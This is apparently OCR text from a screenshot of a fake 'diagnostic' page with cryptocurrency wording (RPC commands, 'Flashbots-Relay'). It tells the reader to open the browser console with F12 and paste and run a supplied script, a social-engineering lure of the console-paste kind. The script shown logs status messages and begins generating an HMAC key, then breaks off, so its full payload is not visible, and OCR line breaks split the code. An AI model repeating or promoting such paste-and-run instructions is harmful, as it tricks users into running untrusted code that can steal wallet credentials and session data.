
DIAGNOSTIC_CORE_V4.8
Identification of
All RPC commands
covered.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wpjn929elb
n

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: All RPC commands 
covered. (Hash: 0x131fbc0f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-38